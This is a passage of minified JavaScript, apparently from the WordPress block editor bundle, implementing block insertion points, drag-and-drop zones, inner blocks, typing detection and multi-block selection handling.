e=(0,h.useContext)(jS),t=(0,g.useSelect)((e=>e(ji).getSettings().isDistractionFree||G(e(ji)).isZoomOut()),[]),{getBlockListSettings:n,getBlockIndex:o,isMultiSelecting:r,getSelectedBlockClientIds:i,getSettings:s,getTemplateLock:l,__unstableIsWithinBlockOverlay:a,getBlockEditingMode:c,getBlockName:u,getBlockAttributes:d,getParentSectionBlock:p}=G((0,g.useSelect)(ji)),{showInsertionPoint:f,hideInsertionPoint:b}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((h=>{if(!t)return h.addEventListener("mousemove",g),()=>{h.removeEventListener("mousemove",g)};function g(t){if(void 0===e||e.current)return;if(t.target.nodeType===t.target.TEXT_NODE)return;if(r())return;if(!t.target.classList.contains("block-editor-block-list__layout"))return void b();let h;if(!t.target.classList.contains("is-root-container")){h=(t.target.getAttribute("data-block")?t.target:t.target.closest("[data-block]")).getAttribute("data-block")}if(l(h)||"disabled"===c(h)||"core/block"===u(h)||h&&d(h).layout?.isManualPlacement)return;const g=n(h),m=g?.orientation||"vertical",k=!!g?.__experimentalCaptureToolbars,v=t.clientY,_=t.clientX;let y=Array.from(t.target.children).find((e=>{const t=e.getBoundingClientRect();return e.classList.contains("wp-block")&&"vertical"===m&&t.top>v||e.classList.contains("wp-block")&&"horizontal"===m&&((0,T.isRTL)()?t.right<_:t.left>_)}));if(!y)return void b();if(!y.id&&(y=y.firstElementChild,!y))return void b();const x=y.id.slice(6);if(!x||a(x)||p(x))return;if(i().includes(x)&&"vertical"===m&&!k&&!s().hasFixedToolbar)return;const S=y.getBoundingClientRect();if("horizontal"===m&&(t.clientY>S.bottom||t.clientY<S.top)||"vertical"===m&&(t.clientX>S.right||t.clientX<S.left))return void b();const w=o(x);0!==w?f(h,w,{__unstableWithInserter:!0}):b()}}),[e,n,o,r,f,b,i,t])}function PS(){const{getSettings:e,hasSelectedBlock:t,hasMultiSelection:n}=(0,g.useSelect)(ji),{clearSelectedBlock:o}=(0,g.useDispatch)(ji),{clearBlockSelection:r}=e();return(0,m.useRefEffect)((e=>{if(r)return e.addEventListener("mousedown",i),()=>{e.removeEventListener("mousedown",i)};function i(r){(t()||n())&&r.target===e&&o()}}),[t,n,o,r])}function RS(e){return(0,d.jsx)("div",{ref:PS(),...e})}jS.displayName="InsertionPointOpenRefContext";const AS=new WeakMap;function NS(){let e;return t=>(void 0!==e&&Ja()(e,t)||(e=t),e)}function LS(e){const[t]=(0,h.useState)(NS);return t(e)}function DS(e){let t={srcRootClientId:null,srcClientIds:null,srcIndex:null,type:null,blocks:null};if(!e.dataTransfer)return t;try{t=Object.assign(t,JSON.parse(e.dataTransfer.getData("wp-blocks")))}catch(e){return t}return t}function OS(e,t,n={}){const{operation:o="insert",nearestSide:r="right"}=n,{canInsertBlockType:i,getBlockIndex:s,getClientIdsOfDescendants:l,getBlockOrder:a,getBlocksByClientId:c,getSettings:u,getBlock:d}=(0,g.useSelect)(ji),{getGroupingBlockName:m}=(0,g.useSelect)(p.store),{insertBlocks:f,moveBlocksToPosition:b,updateBlockAttributes:k,clearSelectedBlock:v,replaceBlocks:_,removeBlocks:y}=(0,g.useDispatch)(ji),x=(0,g.useRegistry)(),S=(0,h.useCallback)(((n,s=!0,l=0,c=[])=>{Array.isArray(n)||(n=[n]);const u=a(e)[t];if("replace"===o)_(u,n,void 0,l);else if("group"===o){const t=d(u);"left"===r?n.push(t):n.unshift(t);const o=n.map((e=>(0,p.createBlock)(e.name,e.attributes,e.innerBlocks))),s=n.every((e=>"core/image"===e.name)),a=i("core/gallery",e),h=(0,p.createBlock)(s&&a?"core/gallery":m(),{layout:{type:"flex",flexWrap:s&&a?null:"nowrap"}},o);_([u,...c],h,void 0,l)}else f(n,t,e,s,l)}),[a,e,t,o,_,d,r,i,m,f]),w=(0,h.useCallback)(((n,r,i)=>{if("replace"===o){const o=c(n),r=a(e)[t];x.batch((()=>{y(n,!1),_(r,o,void 0,0)}))}else b(n,r,e,i)}),[o,a,c,b,x,y,_,t,e]),C=function(e,t,n,o,r,i,s,l,a){return c=>{const{srcRootClientId:u,srcClientIds:d,type:h,blocks:g}=DS(c);if("inserter"===h){s();const e=g.map((e=>(0,p.cloneBlock)(e)));i(e,!0,null)}if("block"===h){const s=n(d[0]);if(u===e&&s===t)return;if(d.includes(e)||o(d).some((t=>t===e)))return;if("group"===l){const e=d.map((e=>a(e)));return void i(e,!0,null,d)}const c=u===e,p=d.length;r(d,u,c&&s<t?t-p:t)}}}(e,t,s,l,w,S,v,o,d),B=function(e,t,n,o,r){return i=>{if(!t().mediaUpload)return;const s=(0,p.findTransform)((0,p.getBlockTransforms)("from"),(t=>"files"===t.type&&o(t.blockName,e)&&t.isMatch(i)));if(s){const e=s.transform(i,n);r(e)}}}(e,u,k,i,S),I=function(e){return t=>{const n=(0,p.pasteHandler)({HTML:t,mode:"BLOCKS"});n.length&&e(n)}}(S);return e=>{const t=(0,Ga.getFilesFromDataTransfer)(e.dataTransfer),n=e.dataTransfer.getData("text/html");n?I(n):t.length?B(t):C(e)}}function zS(e,t,n=["top","bottom","left","right"]){let o,r;return n.forEach((n=>{const i=function(e,t,n){const o="top"===n||"bottom"===n,{x:r,y:i}=e,s=o?r:i,l=o?i:r,a=o?t.left:t.top,c=o?t.right:t.bottom,u=t[n];let d;return d=s>=a&&s<=c?s:s<c?a:c,Math.sqrt((s-d)**2+(l-u)**2)}(e,t,n);(void 0===o||i<o)&&(o=i,r=n)})),[o,r]}function VS(e,t){return t.left<=e.x&&t.right>=e.x&&t.top<=e.y&&t.bottom>=e.y}const FS=30,HS=120,US=120;function GS(e,t,n,o){let r=!0;if(t){const e=t?.map((({name:e})=>e));r=n.every((t=>e?.includes(t)))}const i=n.map((t=>e(t))).every((e=>{const[t]=e?.parent||[];return!t||t===o}));return r&&i}function $S(e,t){const{defaultView:n}=t;return!!(n&&e instanceof n.HTMLElement&&e.closest("[data-is-insertion-point]"))}function WS({dropZoneElement:e,rootClientId:t="",parentClientId:n="",isDisabled:o=!1}={}){const r=(0,g.useRegistry)(),[i,s]=(0,h.useState)({index:null,operation:"insert"}),{getBlockType:l,getBlockVariations:a,getGroupingBlockName:c}=(0,g.useSelect)(p.store),{canInsertBlockType:u,getBlockListSettings:d,getBlocks:f,getBlockIndex:b,getDraggedBlockClientIds:k,getBlockNamesByClientId:v,getAllowedBlocks:_,isDragging:y,isGroupable:x,isZoomOut:S,getSectionRootClientId:w,getBlockParents:C}=G((0,g.useSelect)(ji)),{showInsertionPoint:B,hideInsertionPoint:I,startDragging:j,stopDragging:E}=G((0,g.useDispatch)(ji)),M=OS("before"===i.operation||"after"===i.operation?n:t,i.index,{operation:i.operation,nearestSide:i.nearestSide}),P=(0,m.useThrottle)((0,h.useCallback)(((o,i)=>{y()||j();const h=k(),g=[t,...C(t,!0)];if(h.some((e=>g.includes(e))))return;const m=_(t),I=v([t])[0],E=v(h);if(!GS(l,m,E,I))return;const M=w();if(S()&&M!==t)return;const P=f(t).filter((e=>!((0,p.hasBlockSupport)(e.name,"visibility",!0)&&!1===e.attributes?.metadata?.blockVisibility)));if(0===P.length)return void r.batch((()=>{s({index:0,operation:"insert"}),B(t,0,{operation:"insert"})}));const R=P.map((e=>{const t=e.clientId;return{isUnmodifiedDefaultBlock:(0,p.isUnmodifiedDefaultBlock)(e),getBoundingClientRect:()=>{const e=i.getElementById(`block-${t}`);return e?e.getBoundingClientRect():null},blockIndex:b(t),blockOrientation:d(t)?.orientation}})),A=function(e,t,n="vertical",o={}){const r="horizontal"===n?["left","right"]:["top","bottom"];let i=0,s="before",l=1/0,a=null,c="right";const{dropZoneElement:u,parentBlockOrientation:d,rootBlockIndex:p=0}=o;if(u&&"horizontal"!==d){const e=u.getBoundingClientRect(),[n,o]=zS(t,e,["top","bottom"]);if(e.height>HS&&n<FS){if("top"===o)return[p,"before"];if("bottom"===o)return[p+1,"after"]}}const h=(0,T.isRTL)();if(u&&"horizontal"===d){const e=u.getBoundingClientRect(),[n,o]=zS(t,e,["left","right"]);if(e.width>US&&n<FS){if(h&&"right"===o||!h&&"left"===o)return[p,"before"];if(h&&"left"===o||!h&&"right"===o)return[p+1,"after"]}}e.forEach((({isUnmodifiedDefaultBlock:e,getBoundingClientRect:o,blockIndex:u,blockOrientation:d})=>{const p=o();if(!p)return;let[g,m]=zS(t,p,r);const[f,b]=zS(t,p,["left","right"]),k=VS(t,p);e&&k?g=0:"vertical"===n&&"horizontal"!==d&&(k&&f<FS||!k&&function(e,t){return t.top<=e.y&&t.bottom>=e.y}(t,p))&&(a=u,c=b),g<l&&(s="bottom"===m||!h&&"right"===m||h&&"left"===m?"after":"before",l=g,i=u)}));const g=i+("after"===s?1:-1),m=!!e[i]?.isUnmodifiedDefaultBlock,f=!!e[g]?.isUnmodifiedDefaultBlock;if(null!==a)return[a,"group",c];if(!m&&!f)return["after"===s?i+1:i,"insert"];return[m?i:g,"replace"]}(R,{x:o.clientX,y:o.clientY},d(t)?.orientation,{dropZoneElement:e,parentBlockClientId:n,parentBlockOrientation:n?d(n)?.orientation:void 0,rootBlockIndex:b(t)}),[N,L,D]=A,O=R[N]?.isUnmodifiedDefaultBlock;if(!S()||O||"insert"===L){if("group"===L){const e=P[N],n=[e.name,...E].every((e=>"core/image"===e)),o=u("core/gallery",t),r=x([e.clientId,k()]),i=a(c(),"block"),s=i&&i.find((({name:e})=>"group-row"===e));if(n&&!o&&(!r||!s))return;if(!(n||r&&s))return}r.batch((()=>{s({index:N,operation:L,nearestSide:D});const e=["before","after"].includes(L)?n:t;B(e,N,{operation:L,nearestSide:D})}))}}),[y,_,t,v,k,l,w,S,f,d,e,n,b,r,j,B,u,x,a,c]),200);return(0,m.__experimentalUseDropZone)({dropZoneElement:e,isDisabled:o,onDrop:M,onDragOver(e){P(e,e.currentTarget.ownerDocument)},onDragLeave(e){const{ownerDocument:t}=e.currentTarget;$S(e.relatedTarget,t)||$S(e.target,t)||(P.cancel(),I())},onDragEnd(){P.cancel(),E(),I()}})}const KS={};function ZS({children:e,clientId:t}){const n=function(e){return(0,g.useSelect)((t=>{const n=t(ji).getBlock(e);if(!n)return;const o=t(p.store).getBlockType(n.name);return o&&0!==Object.keys(o.providesContext).length?Object.fromEntries(Object.entries(o.providesContext).map((([e,t])=>[e,n.attributes[t]]))):void 0}),[e])}(t);return(0,d.jsx)(iv,{value:n,children:e})}const qS=(0,h.memo)(mw);function YS(e){const{clientId:t,allowedBlocks:n,prioritizedInserterBlocks:o,defaultBlock:r,directInsert:i,__experimentalDefaultBlock:s,__experimentalDirectInsert:l,template:a,templateLock:c,wrapperRef:u,templateInsertUpdatesSelection:m,__experimentalCaptureToolbars:f,__experimentalAppenderTagName:b,renderAppender:k,orientation:v,placeholder:_,layout:y,name:x,blockType:S,parentLock:w,defaultLayout:C}=e;!function(e,t,n,o,r,i,s,l,a,c,u,d){const p=(0,g.useRegistry)(),m=LS(n),f=LS(o),b=void 0===a||"contentOnly"===t?t:a;(0,h.useLayoutEffect)((()=>{const t={allowedBlocks:m,prioritizedInserterBlocks:f,templateLock:b};if(void 0!==c&&(t.__experimentalCaptureToolbars=c),void 0!==u)t.orientation=u;else{const e=Xl(d?.type);t.orientation=e.getOrientation(d)}void 0!==s&&(I()("__experimentalDefaultBlock",{alternative:"defaultBlock",since:"6.3",version:"6.4"}),t.defaultBlock=s),void 0!==r&&(t.defaultBlock=r),void 0!==l&&(I()("__experimentalDirectInsert",{alternative:"directInsert",since:"6.3",version:"6.4"}),t.directInsert=l),void 0!==i&&(t.directInsert=i),void 0!==t.directInsert&&"boolean"!=typeof t.directInsert&&I()("Using `Function` as a `directInsert` argument",{alternative:"`boolean` values",since:"6.5"}),AS.get(p)||AS.set(p,{}),AS.get(p)[e]=t,window.queueMicrotask((()=>{const e=AS.get(p);if(Object.keys(e).length){const{updateBlockListSettings:t}=p.dispatch(ji);t(e),AS.set(p,{})}}))}),[e,m,f,b,r,i,s,l,c,u,d,p])}(t,w,n,o,r,i,s,l,c,f,v,y),function(e,t,n,o){const r=(0,g.useRegistry)(),i=(0,h.useRef)(null);(0,h.useLayoutEffect)((()=>{let s=!1;const{getBlocks:l,getSelectedBlocksInitialCaretPosition:a,isBlockSelected:c}=r.select(ji),{replaceInnerBlocks:u,__unstableMarkNextChangeAsNotPersistent:d}=r.dispatch(ji);return window.queueMicrotask((()=>{if(s)return;const r=l(e),h=0===r.length||"all"===n||"contentOnly"===n,g=!E()(t,i.current);if(!h||!g)return;i.current=t;const m=(0,p.synchronizeBlocksWithTemplate)(r,t);E()(m,r)||(d(),u(e,m,0===r.length&&o&&0!==m.length&&c(e),a()))})),()=>{s=!0}}),[t,n,e,r,o])}(t,a,c,m);const B=(0,p.getBlockSupport)(x,"layout")||(0,p.getBlockSupport)(x,"__experimentalLayout")||KS,{allowSizingOnChildren:j=!1}=B,T=y||B,M=(0,h.useMemo)((()=>({...C,...T,...j&&{allowSizingOnChildren:!0}})),[C,T,j]),P=(0,d.jsx)(qS,{rootClientId:t,renderAppender:k,__experimentalAppenderTagName:b,layout:M,wrapperRef:u,placeholder:_});return S?.providesContext&&0!==Object.keys(S.providesContext).length?(0,d.jsx)(ZS,{clientId:t,children:P}):P}function XS(e){return qk(e),(0,d.jsx)(YS,{...e})}const QS=(0,h.forwardRef)(((e,t)=>{const n=JS({ref:t},e);return(0,d.jsx)("div",{className:"block-editor-inner-blocks",children:(0,d.jsx)("div",{...n})})}));function JS(e={},t={}){const{__unstableDisableLayoutClassNames:n,__unstableDisableDropZone:o,dropZoneElement:r}=t,{clientId:i,layout:s=null,__unstableLayoutClassNames:l=""}=C(),a=(0,g.useSelect)((e=>{const{getBlockName:t,isZoomOut:n,getTemplateLock:o,getBlockRootClientId:r,getBlockEditingMode:s,getBlockSettings:l,getSectionRootClientId:a}=G(e(ji));if(!i){const e=a();return{isDropZoneDisabled:n()&&""!==e}}const{hasBlockSupport:c,getBlockType:u}=e(p.store),d=t(i),h=s(i),g=r(i),[m]=l(i,"layout");let f="disabled"===h;if(n()){const e=a();f=i!==e}return{__experimentalCaptureToolbars:c(d,"__experimentalExposeControlsToChildren",!1),name:d,blockType:u(d),parentLock:o(g),parentClientId:g,isDropZoneDisabled:f,defaultLayout:m}}),[i]),{__experimentalCaptureToolbars:c,name:u,blockType:h,parentLock:f,parentClientId:b,isDropZoneDisabled:k,defaultLayout:v}=a,_=WS({dropZoneElement:r,rootClientId:i,parentClientId:b}),y=(0,m.useMergeRefs)([e.ref,o||k||s?.isManualPlacement&&window.__experimentalEnableGridInteractivity?null:_]),x={__experimentalCaptureToolbars:c,layout:s,name:u,blockType:h,parentLock:f,defaultLayout:v,...t},S=x.value&&x.onChange?XS:YS;return{...e,ref:y,className:ms(e.className,"block-editor-block-list__layout",n?"":l),children:i?(0,d.jsx)(S,{...x,clientId:i}):(0,d.jsx)(mw,{...t})}}JS.save=p.__unstableGetInnerBlocksProps,QS.DefaultBlockAppender=function(){const{clientId:e}=C();return(0,d.jsx)(yS,{rootClientId:e})},QS.ButtonBlockAppender=function({showSeparator:e,isFloating:t,onAddBlock:n,isToggle:o}){const{clientId:r}=C();return(0,d.jsx)(uI,{className:ms({"block-list-appender__toggle":o}),rootClientId:r,showSeparator:e,isFloating:t,onAddBlock:n})},QS.Content=()=>JS.save().children;var ew=QS;const tw=new Set([Wa.UP,Wa.RIGHT,Wa.DOWN,Wa.LEFT,Wa.ENTER,Wa.BACKSPACE]);function nw(){const e=(0,g.useSelect)((e=>e(ji).isTyping()),[]),{stopTyping:t}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((n=>{if(!e)return;const{ownerDocument:o}=n;let r,i;function s(e){const{clientX:n,clientY:o}=e;r&&i&&(r!==n||i!==o)&&t(),r=n,i=o}return o.addEventListener("mousemove",s),()=>{o.removeEventListener("mousemove",s)}}),[e,t])}function ow(){const{isTyping:e}=(0,g.useSelect)((e=>{const{isTyping:t}=e(ji);return{isTyping:t()}}),[]),{startTyping:t,stopTyping:n}=(0,g.useDispatch)(ji),o=nw(),r=(0,m.useRefEffect)((o=>{const{ownerDocument:r}=o,{defaultView:i}=r,s=i.getSelection();if(e){let e=function(e){const{target:t}=e;a=i.setTimeout((()=>{(0,Ga.isTextField)(t)||n()}))},t=function(e){const{keyCode:t}=e;t!==Wa.ESCAPE&&t!==Wa.TAB||n()},l=function(){s.isCollapsed||n()};let a;return o.addEventListener("focus",e),o.addEventListener("keydown",t),r.addEventListener("selectionchange",l),()=>{i.clearTimeout(a),o.removeEventListener("focus",e),o.removeEventListener("keydown",t),r.removeEventListener("selectionchange",l)}}function l(e){const{type:n,target:r}=e;(0,Ga.isTextField)(r)&&o.contains(r)&&("keydown"!==n||function(e){const{keyCode:t,shiftKey:n}=e;return!n&&tw.has(t)}(e))&&t()}return o.addEventListener("keypress",l),o.addEventListener("keydown",l),()=>{o.removeEventListener("keypress",l),o.removeEventListener("keydown",l)}}),[e,t,n]);return(0,m.useMergeRefs)([o,r])}var rw=function({children:e}){return(0,d.jsx)("div",{ref:ow(),children:e})};function iw({clientId:e,rootClientId:t="",position:n="top"}){const[o,r]=(0,h.useState)(!1),{sectionRootClientId:i,sectionClientIds:s,insertionPoint:l,blockInsertionPointVisible:a,blockInsertionPoint:c,blocksBeingDragged:u}=(0,g.useSelect)((e=>{const{getInsertionPoint:t,getBlockOrder:n,getSectionRootClientId:o,isBlockInsertionPointVisible:r,getBlockInsertionPoint:i,getDraggedBlockClientIds:s}=G(e(ji)),l=o();return{sectionRootClientId:l,sectionClientIds:n(l),insertionPoint:t(),blockInsertionPoint:i(),blockInsertionPointVisible:r(),blocksBeingDragged:s()}}),[]),p=(0,m.useReducedMotion)();if(!e)return;let f=!1;if(!(t===i&&s&&s.includes(e)))return null;const b=0===l?.index&&e===s[l.index],k=l&&l.hasOwnProperty("index")&&e===s[l.index-1];"top"===n&&(f=b||a&&0===c.index&&e===s[c.index]),"bottom"===n&&(f=k||a&&e===s[c.index-1]);const v=u[0],_=u.includes(e),y=s.indexOf(v),x=y>0?s[y-1]:null;return(_||x===e)&&(f=!1),(0,d.jsx)(ws.__unstableAnimatePresence,{children:f&&(0,d.jsx)(ws.__unstableMotion.div,{initial:{height:0},animate:{height:"calc(1 * var(--wp-block-editor-iframe-zoom-out-frame-size) / var(--wp-block-editor-iframe-zoom-out-scale)"},exit:{height:0},transition:{type:"tween",duration:p?0:.2,ease:[.6,0,.4,1]},className:ms("block-editor-block-list__zoom-out-separator",{"is-dragged-over":o}),"data-is-insertion-point":"true",onDragOver:()=>r(!0),onDragLeave:()=>r(!1),children:(0,d.jsx)(ws.__unstableMotion.div,{initial:{opacity:0},animate:{opacity:1},exit:{opacity:0,transition:{delay:-.125}},transition:{ease:"linear",duration:.1,delay:.125},children:(0,T.__)("Drop pattern.")})})})}const sw=(0,h.createContext)();sw.displayName="IntersectionObserverContext";const lw=new WeakMap,aw={trailing:!0};function cw({className:e,...t}){const{isOutlineMode:n,isFocusMode:o,temporarilyEditingAsBlocks:r}=(0,g.useSelect)((e=>{const{getSettings:t,getTemporarilyEditingAsBlocks:n,isTyping:o,hasBlockSpotlight:r}=G(e(ji)),{outlineMode:i,focusMode:s}=t();return{isOutlineMode:i&&!o(),isFocusMode:s||r(),temporarilyEditingAsBlocks:n()}}),[]),i=(0,g.useRegistry)(),{setBlockVisibility:s}=(0,g.useDispatch)(ji),l=(0,m.useDebounce)((0,h.useCallback)((()=>{const e={};lw.get(i).forEach((([t,n])=>{e[t]=n})),s(e)}),[i]),300,aw),a=(0,h.useMemo)((()=>{const{IntersectionObserver:e}=window;if(e)return new e((e=>{lw.get(i)||lw.set(i,[]);for(const t of e){const e=t.target.getAttribute("data-block");lw.get(i).push([e,t.isIntersecting])}l()}))}),[]),c=JS({ref:(0,m.useMergeRefs)([PS(),MS(),ow()]),className:ms("is-root-container",e,{"is-outline-mode":n,"is-focus-mode":o})},t);return(0,d.jsxs)(sw.Provider,{value:a,children:[(0,d.jsx)("div",{...c}),!!r&&(0,d.jsx)(uw,{clientId:r})]})}function uw({clientId:e}){const{stopEditingAsBlocks:t}=G((0,g.useDispatch)(ji)),n=(0,g.useSelect)((t=>{const{isBlockSelected:n,hasSelectedInnerBlock:o}=t(ji);return n(e)||o(e,!0)}),[e]);return(0,h.useEffect)((()=>{n||t(e)}),[n,e,t]),null}function dw(e){return(0,d.jsx)(w,{value:x,children:(0,d.jsx)(cw,{...e})})}const pw=[],hw=new Set;function gw({placeholder:e,rootClientId:t,renderAppender:n,__experimentalAppenderTagName:o,layout:r=Ql}){const i=!1!==n,s=!!n,{order:l,isZoomOut:a,selectedBlocks:c,visibleBlocks:u,shouldRenderAppender:h}=(0,g.useSelect)((e=>{const{getSettings:n,getBlockOrder:o,getSelectedBlockClientIds:r,__unstableGetVisibleBlocks:l,getTemplateLock:a,getBlockEditingMode:c,isSectionBlock:u,isContainerInsertableToInContentOnlyMode:d,getBlockName:h,isZoomOut:g,canInsertBlockType:m}=G(e(ji)),f=o(t);if(n().isPreviewMode)return{order:f,selectedBlocks:pw,visibleBlocks:hw};const b=r(),k=b[0],v=!(t||k||f.length&&m((0,p.getDefaultBlockName)(),t)),_=!(!t||!k||t!==k);return{order:f,selectedBlocks:b,visibleBlocks:l(),isZoomOut:g(),shouldRenderAppender:(!u(t)||d(h(k),t))&&"disabled"!==c(t)&&!a(t)&&i&&!g()&&(s||_||v)}}),[t,i,s]);return(0,d.jsxs)(ea,{value:r,children:[l.map((e=>(0,d.jsxs)(g.AsyncModeProvider,{value:!u.has(e)&&!c.includes(e),children:[a&&(0,d.jsx)(iw,{clientId:e,rootClientId:t,position:"top"}),(0,d.jsx)(kS,{rootClientId:t,clientId:e}),a&&(0,d.jsx)(iw,{clientId:e,rootClientId:t,position:"bottom"})]},e))),l.length<1&&e,h&&(0,d.jsx)(SS,{tagName:o,rootClientId:t,CustomAppender:n})]})}function mw(e){return(0,d.jsx)(g.AsyncModeProvider,{value:!1,children:(0,d.jsx)(gw,{...e})})}function fw(e){const{isMultiSelecting:t,getMultiSelectedBlockClientIds:n,hasMultiSelection:o,getSelectedBlockClientId:r,getSelectedBlocksInitialCaretPosition:i,__unstableIsFullySelected:s}=e(ji);return{isMultiSelecting:t(),multiSelectedBlockClientIds:n(),hasMultiSelection:o(),selectedBlockClientId:r(),initialPosition:i(),isFullSelection:s()}}function bw(){const{initialPosition:e,isMultiSelecting:t,multiSelectedBlockClientIds:n,hasMultiSelection:o,selectedBlockClientId:r,isFullSelection:i}=(0,g.useSelect)(fw,[]);return(0,m.useRefEffect)((r=>{const{ownerDocument:s}=r,{defaultView:l}=s;if(null==e)return;if(!o||t)return;const{length:a}=n;a<2||i&&(r.contentEditable=!0,r.focus(),l.getSelection().removeAllRanges())}),[o,t,n,r,e,i])}function kw(e,t,n,o){let r,i=Ga.focus.focusable.find(n);return t&&i.reverse(),i=i.slice(i.indexOf(e)+1),o&&(r=e.getBoundingClientRect()),i.find((function(e){if(!(e.closest("[inert]")||1===e.children.length&&$m(e,e.firstElementChild)&&"true"===e.firstElementChild.getAttribute("contenteditable"))){if(!Ga.focus.tabbable.isTabbableIndex(e))return!1;if(e.isContentEditable&&"true"!==e.contentEditable)return!1;if(o){const t=e.getBoundingClientRect();if(t.left>=r.right||t.right<=r.left)return!1}return!0}}))}function vw(){const{getMultiSelectedBlocksStartClientId:e,getMultiSelectedBlocksEndClientId:t,getSettings:n,hasMultiSelection:o,__unstableIsFullySelected:r}=(0,g.useSelect)(ji),{selectBlock:i}=(0,g.useDispatch)(ji);return(0,m.useRefEffect)((s=>{let l;function a(){l=null}function c(a){if(a.defaultPrevented)return;const{keyCode:c,target:u,shiftKey:d,ctrlKey:p,altKey:h,metaKey:g}=a,m=c===Wa.UP,f=c===Wa.DOWN,b=c===Wa.LEFT,k=c===Wa.RIGHT,v=m||b,_=b||k,y=m||f,x=_||y,S=d||p||h||g,w=y?Ga.isVerticalEdge:Ga.isHorizontalEdge,{ownerDocument:C}=s,{defaultView:B}=C;if(!x)return;if(o()){if(d)return;if(!r())return;return a.preventDefault(),void(v?i(e()):i(t(),-1))}if(!function(e,t,n){const o=t===Wa.UP||t===Wa.DOWN,{tagName:r}=e,i=e.getAttribute("type");if(o&&!n)return"INPUT"!==r||!["date","datetime-local","month","number","range","time","week"].includes(i);if("INPUT"===r)return["button","checkbox","number","color","file","image","radio","reset","submit"].includes(i);return"TEXTAREA"!==r}(u,c,S))return;y?l||(l=(0,Ga.computeCaretRect)(B)):l=null;const I=(0,Ga.isRTL)(u)?!v:v,{keepCaretInsideBlock:j}=n();if(d)(function(e,t){const n=kw(e,t,s);return n&&Km(n)})(u,v)&&w(u,v)&&(s.contentEditable=!0,s.focus());else if(!y||!(0,Ga.isVerticalEdge)(u,v)||h&&!(0,Ga.isHorizontalEdge)(u,I)||j){if(_&&B.getSelection().isCollapsed&&(0,Ga.isHorizontalEdge)(u,I)&&!j){const e=kw(u,I,s);(0,Ga.placeCaretAtHorizontalEdge)(e,v),a.preventDefault()}}else{const e=kw(u,v,s,!0);e&&((0,Ga.placeCaretAtVerticalEdge)(e,h?!v:v,h?void 0:l),a.preventDefault())}}return s.addEventListener("mousedown",a),s.addEventListener("keydown",c),()=>{s.removeEventListener("mousedown",a),s.removeEventListener("keydown",c)}}),[])}function _w(){const{getBlockOrder:e,getSelectedBlockClientIds:t,getBlockRootClientId:n}=(0,g.useSelect)(ji),{multiSelect:o,selectBlock:r}=(0,g.useDispatch)(ji),i=(0,Yk.__unstableUseShortcutEventMatch)();return(0,m.useRefEffect)((s=>{function l(l){if(!i("core/block-editor/select-all",l))return;const a=t();if(a.length<2&&!(0,Ga.isEntirelySelected)(l.target))return;l.preventDefault();const[c]=a,u=n(c),d=e(u);a.length!==d.length?o(d[0],d[d.length-1]):u&&(s.ownerDocument.defaultView.getSelection().removeAllRanges(),r(u))}return s.addEventListener("keydown",l),()=>{s.removeEventListener("keydown",l)}}),[])}function yw(e,t){e.contentEditable=t,t&&e.focus()}function xw(){const{startMultiSelect:e,stopMultiSelect:t}=(0,g.useDispatch)(ji),{isSelectionEnabled:n,hasSelectedBlock:o,isDraggingBlocks:r,isMultiSelecting:i}=(0,g.useSelect)(ji);return(0,m.useRefEffect)((s=>{const{ownerDocument:l}=s,{defaultView:a}=l;let c,u,d;function p(){t(),a.removeEventListener("mouseup",p),u=a.requestAnimationFrame((()=>{if(!o())return;yw(s,!1);const e=a.getSelection();if(e.rangeCount){const t=e.getRangeAt(0),{commonAncestorContainer:n}=t,o=t.cloneRange();c.contains(n)&&(c.focus(),e.removeAllRanges(),e.addRange(o))}}))}function h({buttons:t,target:o,relatedTarget:l}){o.contains(d)&&(o.contains(l)||r()||1===t&&(i()||s!==o&&"true"===o.getAttribute("contenteditable")&&n()&&(c=o,e(),a.addEventListener("mouseup",p),yw(s,!0))))}return s.addEventListener("mouseout",h),s.addEventListener("mousedown",(function({target:e}){d=e})),()=>{s.removeEventListener("mouseout",h),a.removeEventListener("mouseup",p),a.cancelAnimationFrame(u)}}),[e,t,n,o])}function Sw(e,t){e.contentEditable!==String(t)&&(e.contentEditable=t,t&&e.focus())}function ww(e){const t=e.nodeType===e.ELEMENT_NODE?e:e.parentElement;return t?.closest("[data-wp-block-attribute-key]")}function Cw(){const{multiSelect:e,selectBlock:t,selectionChange:n}=(0,g.useDispatch)(ji),{getBlockParents:o,getBlockSelectionStart:r,isMultiSelecting:i}=(0,g.useSelect)(ji);return(0,m.useRefEffect)((s=>{const{ownerDocument:l}=s,{defaultView:a}=l;function c(l){const c=a.getSelection();if(!c.rangeCount)return;const u=function(e){const{anchorNode:t,anchorOffset:n}=e;return t.nodeType===t.TEXT_NODE||0===n?t:t.childNodes[n-1]}(c),d=function(e){const{focusNode:t,focusOffset:n}=e;return t.nodeType===t.TEXT_NODE||n===t.childNodes.length?t:0===n&&(0,Ga.isSelectionForward)(e)?t.previousSibling??t.parentElement:t.childNodes[n]}(c);if(!s.contains(u)||!s.contains(d))return;const p=l.shiftKey&&"mouseup"===l.type;if(c.isCollapsed&&!p){if("true"===s.contentEditable&&!i()){Sw(s,!1);let e=u.nodeType===u.ELEMENT_NODE?u:u.parentElement;e=e?.closest("[contenteditable]"),e?.focus()}return}let h=Km(u),g=Km(d);if(p){const e=r(),t=Km(l.target),n=t!==g;(h===g&&c.isCollapsed||!g||n)&&(g=t),h!==e&&(h=e)}if(void 0===h&&void 0===g)return void Sw(s,!1);if(h===g)i()?e(h,h):t(h);else{const t=[...o(h),h],r=[...o(g),g],i=function(e,t){let n=0;for(;e[n]===t[n];)n++;return n}(t,r);if(t[i]!==h||r[i]!==g)return void e(t[i],r[i]);const s=ww(u),l=ww(d);if(s&&l){const e=c.getRangeAt(0),t=(0,pe.create)({element:s,range:e,__unstableIsEditableTree:!0}),o=(0,pe.create)({element:l,range:e,__unstableIsEditableTree:!0}),r=t.start??t.end,i=o.start??o.end;n({start:{clientId:h,attributeKey:s.dataset.wpBlockAttributeKey,offset:r},end:{clientId:g,attributeKey:l.dataset.wpBlockAttributeKey,offset:i}})}else e(h,g)}}return l.addEventListener("selectionchange",c),a.addEventListener("mouseup",c),()=>{l.removeEventListener("selectionchange",c),a.removeEventListener("mouseup",c)}}),[e,t,n,o])}function Bw(){const{selectBlock:e}=(0,g.useDispatch)(ji),{isSelectionEnabled:t,getBlockSelectionStart:n,hasMultiSelection:o}=(0,g.useSelect)(ji);return(0,m.useRefEffect)((r=>{function i(i){if(!t()||0!==i.button)return;const s=n(),l=Km(i.target);i.shiftKey?s&&s!==l&&(r.contentEditable=!0,r.focus()):o()&&e(l)}return 